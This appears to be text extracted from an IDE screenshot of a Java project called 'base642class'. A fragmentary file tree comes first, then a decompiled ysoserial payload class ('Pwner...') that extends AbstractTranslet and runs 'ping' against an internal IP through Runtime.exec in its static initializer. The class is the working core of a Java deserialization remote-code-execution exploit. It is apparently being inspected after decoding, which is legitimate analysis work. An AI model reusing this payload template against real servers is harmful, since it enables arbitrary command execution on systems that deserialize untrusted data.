 ModifiedUTF8.java
restore.class
String.java
DataInput.java
DataInputStream.java
se642class ~/Code/java/base642class
idea
ib
out
src
main
java
decode
ModifiedUTF8
restore.class
resources
test
target
gitignore
base642class.iml
pom.xml
ernal Libraries
atches and Consoles
Decompiled .class file, bytecode version: 50.0 (Java 6)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 package ysoserial;
7
8 import com.sun.org.apache.xalan.internal.xsltc.DOM;
9 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
10 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
11 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
12 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
13 import java.io.Serializable;
14
15 public class Pwner222748102622848 extends AbstractTranslet implements Serializable {
16 private static final long serialVersionUID = -5971610431559700674L;
17
18 public Pwner222748102622848() {
19 }
20
21 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
22 }
23
24 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
25 }
26
27 static {
28 Object var1 = null;
29 Runtime.getRuntime().exec("ping -n 4 -l 12554 10.200.30.15");
30 }
31 }
32